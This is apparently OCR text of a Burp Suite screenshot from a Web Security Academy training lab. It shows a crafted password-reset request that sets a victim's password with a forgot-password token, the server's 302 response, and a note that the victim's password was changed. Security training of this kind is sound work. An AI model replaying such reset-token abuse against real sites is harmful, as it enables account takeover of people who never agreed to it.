 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a44009403291ba080469e9e00460027.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?temp-forgot-password-token=cevswl6cqdlorrb84v0922a0wjy2ofvk HTTP/2
2 Host: 0a44009403291ba080469e9e00460027.web-security-academy.net
3 Cookie: session=Abc1S8DshG1L5tvBe9D5MFoOTDkxvX3v
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 101
10 Origin: https://0a44009403291ba080469e9e00460027.web-security-academy.net
11 Referer:
https://0a44009403291ba080469e9e00460027.web-security-academy.net/forgot-password?temp-forgot-password-token=
dtm4pbfihz4ebgaghzaaxh6vbsc7l9dp
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=cevswl6cqdlorrb84v0922a0wjy2ofvk&new-password-1=12345&new-password-2=12345
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
We changed the victime password using the token
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Ready 81 bytes | 521 millis
Event log (1) All issues (58) Memory: 372.5MB